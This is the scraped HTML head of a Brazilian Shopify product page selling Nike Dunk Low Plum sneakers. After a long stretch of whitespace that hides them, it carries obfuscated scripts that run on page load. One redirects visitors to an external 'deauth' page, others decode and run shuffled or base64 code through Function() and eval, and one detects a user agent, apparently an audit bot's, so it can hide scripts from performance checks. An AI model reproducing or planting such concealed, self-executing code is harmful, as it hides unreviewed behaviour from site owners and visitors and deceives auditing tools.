

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urbansuitshop.com/products/nike-dunk-low-plum
body_size: 63329
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    
    <script>
      !function(f,b,e,v,n,t,s){
        if(f.fbq)return;n=f.fbq=function(){
          if(arguments[1]==="Purchase" && typeof arguments[2].order_id === "undefined") return;
          if(arguments[1]==="AddToCart" && typeof arguments[2].value === "undefined") return;
          if(arguments[1]==="InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
          if(arguments[1]==="AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
          n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];
        t=b.createElement(e);t.async=!0;t.src=v;
        s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)
      }(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '');
    </script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#0d0d0d">

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/bootstrap.min.js?v=158877702259513286281742054107" defer></script><title>Nike Dunk Low Plum
</title><meta name="description" content="">
      <link rel="canonical" href="https://urbansuitshop.com/products/nike-dunk-low-plum">
    
<link rel="shortcut icon" href="//urbansuitshop.com/cdn/shop/files/faviconn-2_96x96.png?v=1745476855" type="image/png"><link defer as="style" href="//urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493">
    <link rel="stylesheet" href="//urbansuitshop.com/cdn/shop/t/47/assets/compre-junto.css?v=126552692877301852871742054138">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Warehouse por Warehouse.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.Warehouse','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Nike Dunk Low Plum"><meta property="og:image" content="http:files/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png">
    <meta property="og:image:secure_url" content="https:files/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2000"><meta property="product:price:amount" content="615,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content=""><meta property="og:url" content="https://urbansuitshop.com/products/nike-dunk-low-plum">
<meta property="og:site_name" content="Urban Suit Shop"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Nike Dunk Low Plum">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:files/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.woff2?v=98112056899536820151742054828" as="font" type="font/woff2" crossorigin><link preload href="//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.eot?v=125540205600337549921742054802);
    src: url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.woff2?v=98112056899536820151742054828) format("woff2"), url(//urbansuitshop.com/cdn/shop/t/47/assets/font-theme-star.ttf?v=159000477661212695881742054815) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
